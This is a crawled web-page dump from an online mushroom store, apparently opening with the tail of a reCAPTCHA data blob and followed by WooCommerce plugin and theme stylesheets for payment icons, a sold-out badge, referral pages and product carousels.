G/CtsKiw5YAwqN/CV3Cg8O0e8OWemwrJcO8w5vCk0fDsEPCscKMW8Kcw4tDw4rCigg3w50CwobDssOdVjl+w7cWWcOgKcOkLjhgw5DDscO+QyZzwoTCpRMAw6RuLsKlwqg6wqFuw6Q1KMO9w7E/[base64]/DisOsw4kEw4TDm0DDsGbDvxjDocOFeDZ/[base64]/w4rDkcK/PUDCnVTCocOBT0jDnTHDs8K/wrh5wpbDkMK3AErDkGYaGyXDrcOhwpnDocOfwpxdXsOdZcKXwqRXAzg5TsOJwoAkw4dQCTYDBSknI8O7w5FHYg4RC0vClcOkLsOIw5HDjU/DjsKXWTbCkRPCjDZ3L8Orw68hw5/CjcK8wrpZw45Qw7AwO2oZDHhKHHPCt8O8RsKXQQo0P8Knwqtga8Kuwo9iZMKeGhRGwpIUGMOJwpHCl8OZaTlCwrlKw4DCghPClcKOw4NFPD/DpsKyw63CsA9pJsKXwovDrU3DisKzw5gkw45LA1XCpcKgwo/[base64]/GGYqwrQrQcOqwr3DlMOQRivDsMKJw7JOBRDCkj1uwokgw58dA8KZwprDvTscSsOvw7EfwobDgxXCl8OSOMK7PcOqXknDhUXDv8OxwqnDiUk3LMKHwpnCqcOjEXXDvMOAwpEAwqXDucOlCsOKw4LCu8KFwoDCj8Otw7bCtMOPcMOyw7/[base64]/[base64]/CqcOkw67DgF40TMKBHMKrXWwHwqnCuMOzDsKlaMKCOVQHw4jCljEsAlMVw6vCqgrDpMOzw4jDpV7DpcO/[base64]/CkMKGw7xhWGNocETDjFLClx/[base64]/ehHCocOMaBh+wqANwrBxwp1Uw67Drk45wqPDg1vCp8OSIGPCgC4LwpDCpBsgJ3bCiRcJVsOsRlnCtn8Gw4jDlsKTwoURSV/ClkE/IMK/[base64]/[base64]/[base64]/Dv8Ogw5ccSzvDqMKyw7oYWDnCicORBMOOE8O0w7cuwrQfOUvCgsOjCsOtZcK0DGTCsEg2w4LDqMOpK37Cg1zCoBEfw6vCuic/HsOAMMKIwrDCsl12w47DikPDsFXCimDDtFLCnjfDg8Kxwq4oXcKSUXjDty3CpMOvRsKMXVzDoQDChnPDqDLCrsOmPhtHwp13w5bCssKBw4TDpT7Cp8OWw43Co8Khe23CkTHDusOLBsKJaMOqdsK0ZMKDw4DDnMOzw7V9VmnCsC/CocOsQMKqwoXCusOeMV0mU8OMw6xbbyUowpt5KijChMOpHcKOwoZQW8Ksw6Ylw7vDucK4w4fDg8O9wpDCtMK2Sm7DoQ8FwqnCnBvCtmrChMKjBsONw4ZNLsK3w4R+fsObw4x8fXsXw5BiwoXCtMKPw63DnsOaRiwPUcOSwqLCvjrCisOpQMKfwpLCt8O5w7/CiwrDpcO8wrJ0OcOxKEIXI8OGckLDmnMTf8ObN8KNwp5iIcO6wovCljN+Ix0vw5MzwovDvcOWwpPCscKaUgYMYsKMw6Q5wqvCvl9/cMKLw4fCrcODW2xDKMOlwppewovCu8OOH27Cvh/CmMKuw4kpw6rDp8K6A8KPYBjCrcOfPFPDisKGwo/CusOQw6kfw6rDgcK0DsKQF8KYf2bCnsOJdMKCw4kscDQdw7jCgcOEf1MnQ8KGw6Y0wqrDvMOqLsO4wrYXw4IpP1IPw4oKwqJqCm9lw4oww4vDgcKdwoLCiMOlDUXDoAXDvsONw5Q9wqxUwoUbw4sYw6RxwrLDvcO7eMKLbMOwUnMWwpbDpcK/w7TDucOAwpAnwp7ChsO1EmZ0NMOBD8O9MXFcwoLDuMO/BsOTWAtLwrfCnzrDoDV2eMOzTT9Rw4PDn8OBw4DCnHR1wp8vwp7DnkLDmC/Cn8OEwqPCuSNCEcKmw7nDj1PCuDoWw7FhwobDkcO+Fxhtw4Qiwp3Ds8OEw5lNC3TDgcOhOMO8DcKxUXk8YxgPXMOnw5McTi/CicKuXcKpTcKawp7CnsO5woRwO8KSLMKWH2NWacKJAcKfFMKIwrEKVcORwqzDocOdWFDDiVPDjsKhDsK9wqYEw6bDscO4w57DvsK/[base64]/Ct8KVwpLDtmDDmkdlwrxcEm5iRUwjwp0RwojCr3h1HsK9w7dSWsKUw5TCpcOlwpfDsgRfwoYqw5sOw7JcEDTDgBs9IcKow4zDlQ3DnRB4DUrCq8O+GsOGwpjDrnbCt1V1w4IOw7/[base64]/w7YFfXxbwoUWL1hDfsKAw4HDqyTCocOvHMOOw59xwqrChEFhwo/CksOTwqxsCcKLW8KDwrowwpLDrcKuWsK5czFdw5UPwr3DhMOyNsKLwrHCv8KMwrPDlSA2MMK2w7w8Xnk0wq3DqU7DiBrDq8OkClrCpnnCmMKtCCZjbB4ZIMKHw619w6d1AgzDjGJEw6PCswkVwoTCuTHDrMOteSdBwooNYXciwp1xa8KUe8Kvw5xsEMOoOz/CrX5qMhPDq8O0DMKoWnBMVRbCr8KMM2zCliHClD/DmTs6wqjCv8OHQsOew6jCm8OHw6/Dlmgaw7nCsHXCoi7DmF5lw5owwq/DksONwrfCqMKYWMKKwqfDhcOBwoHCvG90dUrCrcKJV8KWwph4ICVCwqgVVBfDhsONwqvDgMOWaQfChjjDjzPCvcOYwqcudgPDpMKPw4ppw5XDrGoGJsO+w7Q+cUDDt3gZw6zCu8OBOsORacKfw6UPRsOtw7/[base64]/CoD8bwqdhbsKiG2rCuTLCkcK6A8O6w77DuGTDrQLDkBwkM8Oxw5fCiBlaXW3ClcKhKcK9w78Fw4NEw5XCscKmAXw/[base64]/Ctn/[base64]/CgDkAw7cBwpRINMOnw43Ct8KiRSlNCD/ChxR0wrPCuMKAw4hgOXXDuBMRw5R7GMOnwqDCiTIGw6FVBsOEw40Vw4ExWCBOw5YcLAUhDxjCosOQw7QLw77CgVxHJsKqaMKqwrlXIgDCnjUawr4DI8OFwohTMmXDgMOwwo8Aci09wpfCjQs/L1Fawpx8T8O6XsOsZCFAVsOEehHDkn7DvCBuIiZjecO0w7rCg21gw4s2JG5zwoN6al7CvinCpsOVdnFLZsKKJcO/woMEwoTCksKCWE5ew6zCgn5wwqJSYsOdLE4laQ4/[base64]/wo5fw6gJBzvDhH1/QMO2w5wtwqXDujDCggLDrwLCu8OVwpDCmMKkZg5pR8OOw6zDjsKzw5DCoMOiFknCuGzDtcO3VcKSw5l4wp/CncOwwotCw6J1QDdNw53CjsOXK8Oqw4xcw4jDtU/[base64]/w4o4SMO2fQHDuHnCoVQUw7LDpMKYSXvCjF8KOGPCmsKNZ8OjwpZUwrLDvcOyIjFTIsOJZURsUsOqRn/DuDlIw6PCri1Gw4/CjxvCnRU3wpgbworDlcO8wpfClAUqfcKfAsOIRXtLAjDDjgzCqcKIwrzDuRVBw4nDg8K+LcKtLsOuccKawrDCp0LDisOcw4xBw6w0wqfDrybDvRhpRcKzw7LCo8Kqw5ZISsOcw7vCrMOuJAvDtBjDtTnCgl4Oak/DhsOFwpB2B27DnGVMOkMsw5NKw6rDrTgvdMOFw4BGY8KwSBwrw5sIesKZw78iw6BNek5RTsOuwpd8egTDnsOjCMKyw4kFAsOvwqc2dWbDq1LCkF3DnhTDhS1qw682Z8O1woo8woYFVF7Cj8O5IsK+w4HDj3TDvAt6w7HDgEjDlA3CpsOxw7TCsWk1bW/Dn8O1wpFGwo5UFsKUH3DCnMKywrvDnQIPB2zDtsOnw7NTHV3CtsOEwoZew7fCuMOtcWElWsK9w5ZSwoTDjMO4PsKmw5DClMKsw6RbcW5uwpnCsSjCvcKZwqnDv8KcOcOUwrfClhF1w5LCg1wBwoXCuXAswrMtwo3DljsQwrkjw5/CqMO9fBnDh2XCnyPCigAUw6DDtlPDowbDhV/CvcKtw6fCiHQ3LMOkwr/[base64]/wq/CliHDlVrCrMKlw7/[base64]/fEjCn8K4woPCs8OVwpDDo8Ocwo7DsyLDjcO6L8OGwoAXw4PCv0nCiwPDj3tdw4FtcsOrMEnDrsK2w6pla8K4XGDCkRIFw5/DusKbfsKswoFrAsOjwrREXMOhw684V8OZM8O9PSFtworDqn7Di8OXasKDwrjCrMO2wqxzw5jDsUbCgcO0w4bCskXDo8KOwotCw4fCjDpIw6xYKibDuMK+wo3ChTceVcOLTsKjDglqOU3Dj8Kew5HChsKywq53wpzDvMOUChoIwr3Ck2TCucOdwpEqN8O9wo/DmsKgO1rDhMKHSGnDnzshw7vDnyIAw7JRwpoxwo4fw4vDhcKXBsKcw6xeRAA/UsOew5NJwoM2UyQHPCvDgl7CjlZvw4/DrxFnCVsew48Fw7TDi8OmDcK+wpfCusK5K8KrNsOCwr8aw7HCpGtkwoZDwppVFcOXw6DCm8O6J3XCpcOTwolmPMO9wrDCm8KnC8KZwoRpcC7Dq2A/w7HCrWPDlcOwGsOdMgJTwrvCgQUTwrR4RMKMM0/CucKBw6x+wpbDqcKyCcOlw6kSacKZO8ObwqQhw4hBwrrCtsO5wqZ8w4/Ck8Ktw7bCnsOeGsOhw4kKTksSR8KkSlnCr2LCvSrDqMK9eXUKwqZ4wqkKw7jCkjRtw4DClsKDwpUaNsOjwpnDqjk3wrR5Sl/CqEACw4EXTkBkSQvCvANBBxxDw5pHw7dqw5rCt8Ogw7vDljjDmnNXw6/CqUJqDADCl8O6XDQ+w7VXbA3CvsO5wqfCpkvDqsKOw70nwqTCt8OtLMOZwroIw6/Cq8OaccKuAMKZwoHClRXClMOWV8K3w5B0w4wNTsOyw7E7wqUBwrHDly/DtEzDuVtFdMKYEcK0DsK1wq8/XTdVFMKManfChCxZWcK5wqNoEhc0wpTDt2HDn8KEQcKywqnDk3bDtcOiw5jCuEcRw7TComPDisO5w5RUbsKdMcO2w4zDrH9yI8Kaw74nJMKfw5hCwq1gOgxYwo/ClsO8wpc4SsOaw7rCoTdLZ8OMw60KAcKywqNZJMOHwoHCqEnCk8OLCMO5L1jDuRxIw7LDpmPDsmJow5F+RhFAXBZ1woVlThFow67DqRFwJ8OcW8OmDlxiOhLDu8K/wqhmwrfDhE0ywonCuS5FNsKUQ8K/bVjCh27DusOrPsKpwrXCp8O6XsK/bMKTEhsEw4N3wqfDmSARKsOlwoA3wqrCpcK+KT/DkcOuwr9TEVrCo3xMwqzDnw7DtcKlIMKkccO/[base64]/CjA9wwrViCcKKesO+wpzCul/[base64]/[base64]/ClcKjw5/CkMK4EjhRQDQ5csKowrDDssKfw7LChlzDrxjDmMOew6XDs1BRbcKZScOfP2h/VMO5wqYTw5g/VHnDmcOmZj9yBMKiwrnCuTIxw6p3JEMzF3DCuD/CvsKfw7LCtMOIIBHDpMKSw6DDvMOpGg1MDlfClcOGMmrCjgRMwqB7w5ICESzDk8OQw4sKE3AjJMKIw4NbIMKNw4pREWxnHwLDg1k2ecOgwrNQwrzCilHCncOwwp5KXcKgWVh5c1Ajwq7DscOtQMKsw6XDkyRJaX/CmGUuwoBvw5nCp0psdi5Uwq/[base64]/CqSFhdEQ5LcKhUDN2bcKWDiDDsSFOVldwwrLCn8O7w43CncKFdMKsVsKRZDpow5FnwpfCrXhhUcKMDALDtVrCv8OxCVDDtcOXC8ORWVxPOsOLfsKMZ3DChXJZwqJow5MsRMO7w4/CjMKnwoXCq8Otw6wEwpNKw4TChiTCtcOkwp/[base64]/wrfDgCF6wrXCmhE7EkPDsMKwe2ZNRzpxwq9dw6RaCMK0dMKAMQcaGQbDmMKoeAsDwoASw6dIC8OQdndjwo3CvWZfwrjCoFZWw6zCiMKjMFBvFXBBeRsew5/Dj8OwwrlWwpLDnEjDmMKHKcKZMGDDnsKAYcKLwpPChwDCt8O1TcKqaTvCpyHDrMOpKy/[base64]/w5/Dkw3Dq8KgHz3CtsOpw5kjEsOTCcOhJkLClyQCwq7Cnh7Dp8Kdw5TDi8KAGBZgwoJ1w5AvDcK+I8OjwpfCjGFCw7fDj20Ww7zDgWzCjmEPwqhZa8OLQ8KewrIeHUrDjjQHc8K+LU/[base64]/w7s/w6xQwqnDvsKfw7TDu0XDpQnCosOVbGNOHUzDg8OZw7zCv2TDp3BKcjXCjMKofcO8w4RabMK4wqTDoMKgJsKWbsO5wrV1wp5Cw6ofwp3CgWDDlVJPcsOSw7hGw7VKIgtVw58kwoHDocO9w7XDu3w5R8Kew4TDql9nwqfDo8KqaMORU1vCrAXDnCnCgsKSVU/DlsOZWsOmw6J8fQJjaiLDrMOdd23Dj2sSfz50DgvDsHzDvcKsL8O7DcKlblTDrx7Cnz/DknVAwpssW8OqScOlwrTCnGcUUlDCg8OxNQ11w5Zow6AIw4w/BAYpwrcfHX7CkBDClWZ7woTClcKgwrxawqLDg8Knb2Q1DMKvbsOYw7wxQ8KmwodBByVnw7fCuwhnTsOQdMOkMMOBwqtRZMKmw7jDugcEE0ArQMODX8KOw7MUblLDqmF9dcO7woHClX/DmTAiwpzDjQfDj8KRw5bDnU0ARnoIDcOQwolOIMKaw7fCqMKGwoHDuEASw7BSL1RoOcOdw57CtnA3TcKlwrbClUJAIGPCnRY/[base64]/DlsOcPMOuCMOIwp5IcBdKw4haH8OlQgw5Yw3CgMOow7cuGXxnwqBAwqfDvD7DqcO4w6vCoEw/[base64]/[base64]/CqhrDvMOww7hEDsOqw5DCsTcHMcOcwrgiwqVyFcKHWMKpw7VFISYewoRvwp4kGgJyw5ktw4pSwrw5w5pWDl02GAp+w5NcDRFuZcOmdnXDl1xuJ0NPw51IY8Khfw3DvjHDlFVreEfCkMKFwrJOWHjCi3TDmm/DqsOJBMOjEcOYwqV4CMK3PcKSw7ADw7vDji5cwrgBTcOCwpvCgsOsScOEJsOMXhTDucKdGsO4wpBEwo9cP2cYdsK6wqjCnVbDrSbDu0jDj8OewoNvwqs0wqLChHhTJAJUwrxpQjfCiy9HVxvCqRHCtUxhXgNPLgvCvsOeCMOJdsKhw63CnD/DocK3RMOKw69pU8O5THPChcKkHUdNL8OJKm7Do8K8cznClcK2w5fCkcKgCsO6LsKWJ2JnH2nCjcKrIwXCh8KRw73Cp8OTXyTCuAg3DsKBEx7CuMOrw44KIcK3w4xzEsKcJsKYw6XDmMKewoXChMOEw6sORcKXwqghCyo/wpvCsMKHMRJGfAJnwo0jwoxsZsKtS8K4w5RkLMKawrQ1w796wovCpF8+w71Bw7kNYik7wq7Ds0FAZcKiwqFEw5lIw6IXesKEw7TDlsKlwoNvccOPBXXDpBHDm8OBwozDoHvCtmnDqsOQw6HCgRbCuTjDmjvCscKgworDiA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,561],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.getmagicmushrooms.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mg44S8QNtm4ldNz+D/yOhV9xHPWTolwfKNdzd0pU1nY\\u003d\x22,1,0,null,1,1769800500976,0,0,[143,46,254,42],null,[141,224,182],\x22RC-Iaon0XC1LNvxWg\x22,null,null,null,null,null,\x220dAFcWeA5znG75aeCwhUkRiMhfK5Ss2BmAkppi03EmICWbvi_rPEVQ7KBpYvOxEhDqDMzv41XMEuKILocmU2bulMGTWGFhdMmUtg\x22,1769883301093]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/css/payment-load-balancer-public.css?ver=1.0.4
body_size: 433
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

#cfw-payment-method #cfw-billing-methods .payment_method_icons{
    display: flex !important;
}

/* Start - Thank you page CC */
.woocommerce-order-received div#order_review section.cfw-order-status, .woocommerce-order-received div#order_review section.cfw-order-updates, .woocommerce-order-received div#order_review section.cfw-customer-information, .woocommerce-order-received div#order_review div.instructions {
    box-shadow: 0 0 15px 0 #f1f1f1;
    border-radius: 20px;
    border: none;
}
.woocommerce-order-received div#order_review div.instructions{
    padding: 1em;
}
.woocommerce-order-received div#order_review div.instructions p{
    margin: 2em 0 !important;
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review section.cfw-order-status {
    padding: 0 0 0 !important;
    overflow: hidden;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well h3, .woocommerce-order-received div#order_review .inner h3 {
    font-size: 38px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well p {
    font-size: 22px;
    line-height: 38px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .inner h3 {
    font-size: 32px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .inner p {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
}
.woocommerce-order-received div#order_review .inner h6 {
    font-size: 18px !important;
    font-weight: 500 !important;
    margin: 0 0 0 !important;
}
.woocommerce-order-received div#order_review .inner .col-lg-6 {
    margin-bottom: 18px;
}
.woocommerce-order-received div#order_review .inner address {
    padding: 6px 0 0;
    line-height: 24px;
    font-size: 16px;
}
.woocommerce-order-received div#order_review section.cfw-order-updates h3 {
    margin: 0 0 6px;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well {
    padding: 20px;
    box-shadow: 0 0 15px 0 #f1f1f1;
    border-radius: 20px;
    border: none;
}
.woocommerce-order-received div#order_review section.cfw-order-status .inner.status-row {
    display: none !important;
}
.woocommerce-order-received div#order_review {
    display: flex;
    flex-direction: column;
}
.woocommerce-order-received div#order_review .title {
    order: -1;
    text-align: center;
    display: flex;
    flex-direction: column;
    height: fit-content;
    align-items: center;
}
.woocommerce-order-received div#order_review .title svg.cfw-checkmark {
    margin: 0 0 12px !important;
}
.woocommerce-order-received div#order_review .title svg.cfw-checkmark {
    margin: 0 0 12px !important;
    stroke: #0ab90a !important;
}
#cfw.context-thank-you .title h4 {
    font-size: 28px;
    font-weight: 700;
}
.woocommerce-order-received div#order_review > img {
    display: none;
}
/* End - Thank you page CC */

@media screen and (max-width: 767px) {
    #cfw-billing-methods .payment_method_icons img.lbcc-icon {
        width: 34px !important;
        min-width: unset;
    }

    /* Start - Thank you page CC */
    #cfw-billing-methods .payment_method_icons img.lbcc-icon {
        width: 34px !important;
        min-width: unset;
    }
    .woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well h3, .woocommerce-order-received div#order_review .inner h3 {
        font-size: 22px;
    }
    .woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well p {
        font-size: 18px;
    }
    /* End - Thank you page CC */
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/css/stock-management-woocommerce-public.css?ver=1.0.4
body_size: -130
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.smw-soldout {
    color: #ffffff;
    background: #2B2167;
    font-size: 12px;
    padding-top: 3px;
    padding-right: 8px;
    padding-bottom: 3px;
    padding-left: 8px;
    font-weight: bold;
    width: auto;
    height: auto;
    border-radius: 0px;
    z-index: 9999;
    text-align: center;
    position: absolute;
    top: 6px;
    right: auto;
    bottom: auto;
    left: 6px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/css/raf.css?ver=1.0.1
body_size: 544
content:
.raf-code {
  background: #ffffff;
  border-radius: 2rem;
  margin-top: -3rem;
  padding: 3rem;
  box-shadow: 0 .625rem 1rem #f3f3f3;
  text-align: center;
  margin-bottom: 5rem;
}

.raf-code h2 {
  font-size: 2.5rem;
  font-weight: 600;
  margin-bottom: 2rem;
}

.raf-code input[type="text"] {
  font-size: 2rem;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  width: 100%;
  text-align: center;
  border: 0;
  border-radius: 1.5rem;
  background: #fafafa;
  border: 1px solid #f2f2f2;
  margin-bottom: 1rem;
  text-transform: uppercase;
}

.raf-code input[type="text"][readonly] {
  background: #09141f;
  color: #fff;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .raf-code .button {
  padding-left: 4.5rem;
  padding-right: 4.5rem;
  margin-left: .5rem;
  margin-right: .5rem;
}

.raf-instructions {
  padding: 3rem 2rem 2rem;
  border-radius: 2rem;
  background: #fafafa;
  margin-bottom: 5rem;
}

.raf-instructions h2 {
  text-align: center;
}

.raf-wrapper {
  display: flex;
  flex-direction: row;
}

.raf-wrapper>div {
  flex: 1;
  padding: 1rem;
}

.raf-instructions .raf-img-circled {
  width: 70px;
  height: 70px;
  background: #fdfdfd;
  padding: 16px;
  border-radius: 50%;
  box-shadow: 0 0 5px 5px rgba(0, 0, 0, .02);
  float: left;
  margin-right: 20px;
  margin-bottom: 50px;
}

.raf-instructions p {
  margin-bottom: 1rem;
  line-height: 1.5;
}

.raf-disclaimer {
  background: #e7edf4;
  font-size: .7rem;
  border-radius: 20px;
  margin-left: 90px;
  padding: 5px 11px;
  line-height: 1.2;
}

.raf-disclaimer img {
  display: block;
  float: left;
  margin-right: 5px;
}

.raf-referral-history {
  background: #ffffff;
  border-radius: 2rem;
  box-shadow: 0 0 1rem #f3f3f3;
  text-align: center;
  margin-bottom: 5rem;
  overflow: hidden;
}

.raf-referral-history h2 {
  text-align: center;
  margin-top: 2rem;
}

.raf-referral-history-info {
  text-align: center;
}

.referrals-container .shop_table thead {
  display: table-header-group;
}

.aw-referrals-share-container .aw-referrals-share-buttons a.btn {
  border-radius: 1rem;
}

.woocommerce .aw-referrals-share-page .button {
  background: #13aff0;
  color: #fff;
  border: 1px solid #13aff0;
  border-radius: 1rem;
}

.woocommerce .aw-referrals-share-page .button:hover,
.woocommerce .aw-referrals-share-page .button:focus,
.woocommerce .aw-referrals-share-page .button:active {
  background: #0b7cac;
  color: #fff;
  border: 1px solid #0b7cac;
}

.woocommerce .aw-referrals-share-page .button.hidden {
  display: none;
}

.aw-email-referral-form {
  width: 30%;
  margin: 0 auto 5rem;
}

.aw-email-referral-form .input-text {
  border-radius: .5rem;
}

.woocommerce .aw-referrals-share-page .button.button-outline {
  background: #fafafa;
  color: #09141f;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .button.button-outline:hover,
.woocommerce .aw-referrals-share-page .button.button-outline:active,
.woocommerce .aw-referrals-share-page .button.button-outline:focus {
  background: #09141f;
  color: #fafafa;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .button.copied,
.woocommerce .aw-referrals-share-page .button.saved {
  background: #3ba73b !important;
  color: #fafafa !important;
  border: 1px solid #3ba73b !important;
}

.woocommerce .aw-referrals-share-page .button.copy-error {
  background: #cd4343 !important;
  color: #fafafa !important;
  border: 1px solid #cd4343 !important;
}

.raf-error {
  color: #cd4343;
  font-size: 1.25rem;
  margin-top: 1rem;
}

.aw-email-referral-form .btn-success {
  float: right;
}

@media (max-width: 767px) {
  .aw-email-referral-form {
    width: 100%;
  }

  .raf-wrapper {
    flex-direction: column;
  }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1.3.5
body_size: 1605
content:
/**
 * CSS for your public-facing functionality
 * included in this file.
 */


/** Magics category bar **/
.magics-category-bar-pills{
    padding: 15px 0;
}
.magics-category-bar-pills .category-btns a {
    border: 2px solid #cfcdcd;
    margin: 4px 2px;
    padding: 5px 15px;
    font-size: 14px;
    font-weight: 700;
    border-radius: 10px;
    display: inline-flex;
    align-items: center;
    margin-right: 10px;
    text-decoration: none;
    background: #f8f9fa!important;
    color: #242D3C;
    text-transform: uppercase;
}
.magics-category-bar-pills .category-btns a:hover,
.magics-category-bar-pills .category-btns a.active {
    background: #000000!important;
    color: #ffffff;
}

.tax-product_cat ul.products {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}
.tax-product_cat ul.products li.product {
	width: 31% !important;
    max-width: 31% !important;
    flex: 0 0 31% !important;
    margin: 0 1% 25px !important;
}

.single-product a.bloom-product-rating{
    position: absolute;
    top: 31px;
    right: 15px;
    padding: 0.125rem 0.55rem;
    border: 2px solid #e4e2e2;
    border-radius: 5px;
    color: #20292f;
    font-size: .9rem;
    font-weight: 500;
    display: flex;
    align-items: center;
    justify-content: center;
}
.single-product a.bloom-product-rating span.star i{
    display: inline-flex;
    padding: 0 2px;
}
.single-product a.bloom-product-rating span.star i:before{
    font-size: 15px;
}

.single-product table.variations td.label {
    display: none !important;
}

/*Single Prodcut Edits*/
.single.woo-variation-swatches div.product.product_cat-mushrooms .variable-items-wrapper {
    margin: 0;
}
.single .blog-tile-wave.product-variable-top-wave {
    margin: 0 0 20px;
}
.single.woocommerce div.product form.cart {
    margin-top: 12px;
}
.single .woocommerce-variation-price br {
    display: none;
}
.woocommerce-variation-price span.wc-points-rewards-product-message {
    margin: 0 0 18px;
}
:root #main-header {
    margin-bottom: 30px;
}
body.single-product .product-header {
    padding: 2rem 1rem 1rem 1rem;
}
.single-product.woocommerce div.product .summary.entry-summary {
    margin-bottom: 10px;
}
.single-product.woocommerce div.product form.cart .button {
    margin: -1px 15px;
    width: 50%;
}

.home-seller-slider-style .swiper ul {
    display: flex;
    height: unset !important;
}
.home-seller-slider-style .elementor-widget-container .swiper-container-wrap .swiper-wrapper.products {
    padding-bottom: 20px !important;
}
.home-seller-slider-style .swiper ul.products li.product {
    display: flex !important;
    height: 100%;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel {
    width: 100%;
    display: flex;
    flex-direction: column;
    padding: 15px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img {
    height: auto;
    width: 100%;
    max-width: 180px;
    margin: 0 auto;
    display: block;
    object-fit: unset !important;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap {
    flex-grow: 1;
    min-height: 180px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.home-seller-slider-style .eael-woo-product-carousel-container.preset-3 .product-details-wrap {
    padding: 20px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap, 
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap a {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.home-seller-slider-style .eael-woo-product-carousel-container .woocommerce ul.products {
    padding-bottom: 30px !important;
}

.home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style {
    z-index: 999;
}

.woocommerce ul.product_list_widget li span bdi {
    margin: 0;
}
.woocommerce ul.product_list_widget li span.woocommerce-Price-amount.amount:first-of-type {
    margin-left: 62px !important;
}

@media screen and (max-width: 767px) {
	.tax-product_cat ul.products li.product {
	    margin: 0 1% 25px !important;
	    flex: 0 0 48% !important;
	    max-width: 48% !important;
	    width: 48% !important;
	}

	.tax-product_cat ul.products {
	    display: flex;
	    flex-wrap: wrap;
	    margin-left: 0;
	    margin-right: 0;
	    width: 100%;
	    max-width: 100%;
	}
    .single-product a.bloom-product-rating {
        position: static;
        width: auto;
        display: inline-flex;
        margin: 5px 0;
    }
    .single-product.woocommerce div.product.product-type-variable .summary > .price {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }



    .woocommerce ul.products li.product .button {
        padding: 9px 9px;
        flex-grow: 0;
    }
    .woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
        flex-grow: 1;
    }
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
        display: flex;
        flex-direction: column;
    }
    .woocommerce ul.products li.product a img {
        height: 145px !important;
        object-fit: cover;
    }
    .woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title {
        margin: 1rem 0 0.5rem 0;
    }
    .woocommerce ul.products li.product .price {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    /*Single Product Edits*/
    .single .inner-header .title-wrap h1.header-title {
        margin: 0;
    }

    .single-product.woocommerce .related.products li:nth-child(3) {
        display: none;
    }

    /*Breadcrumbs*/
    .single-product.woocommerce .breadcrumbs span:not(:nth-child(1)):not(:nth-child(2)) {
        display: none;
    }

    .single-product.woocommerce .breadcrumbs {
        margin-top: 15px;
        font-size: 0;
    }
    .single-product.woocommerce .breadcrumbs span a {
        font-size: 10px;
        padding: 12px;
        display: block;
    }

    .single-product.woocommerce .breadcrumbs > span {
        position: relative;
        margin: 0 10px;
    }
    .single-product.woocommerce .breadcrumbs > span:before {
        content: "";
        display: block;
        height: 20px;
        width: 2px;
        background: #2b2167;
        transform: rotate(16deg);
        position: absolute;
        top: 2px;
        right: -12px;
    }
    .single-product.woocommerce .breadcrumbs > span:nth-child(2):before {
        display: none;
    }

    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap {
        min-height: 140px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img {
        height: auto !important;
        width: 100%;
        max-width: 120px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .eael-product-title {
        font-size: 16px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel {
        height: 100% !important;
        min-height: 290px !important;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .eael-product-title * {
        font-size: 16px;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li {
        flex: 0 0 33.3%;
        max-width: 33.3%;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li a.button {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
    }

    .magics-category-bar-pills .category-btns a{
        padding: 5px 10px;
        margin-right: 0;
    }
